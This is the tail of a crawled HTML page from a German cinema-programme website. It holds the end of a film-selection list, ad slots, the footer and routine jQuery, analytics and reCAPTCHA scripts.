Teil 2</option><option value="29350*Wie-das-Leben-manchmal-spielt">Wie das Leben manchmal spielt</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="29360*Zweigstelle">Zweigstelle</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Horsemen', d:'90'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NTiA9hie_CTYaWXhX9j21w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768953877288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>